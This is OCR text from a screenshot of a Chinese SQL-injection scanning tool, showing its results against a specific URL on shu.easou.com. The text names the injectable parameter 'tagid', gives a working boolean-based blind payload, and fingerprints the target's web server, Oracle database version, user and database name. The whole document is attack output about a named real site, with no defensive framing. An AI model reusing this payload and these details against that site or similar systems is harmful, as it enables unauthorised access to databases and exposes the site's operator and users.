 SQLScan -- SQL注入漏洞检测
文件 扫描 编辑 帮助
参数
地址 http://shu.easou.com/reader.e?tagid=38&rpt=list&esid=7uTD95pbqN1&qd=M31 GET 开始
注入类型 数字 数据库 Oracle
工作区
信息 数据库 日志
漏洞信息
注入参数: tagid (GET)
注入类型: UNION query
具体技术:boolean-based blind
Payload: tagid=38 AND 8156=8156&rpt=list&esid=7uTD95pbqN1
&qd=M3150001&fr=3.r1_c.93
被测目标指纹
DBMS运行的操作系统:
UnKnown
网站技术:
Nginx
数据库版本:
Oracle Database 10g Enterprise Edition Release
10.2.0.4.0 - 64bit
当前用户:
ESADS
正在使用的数据库名称:
ESADS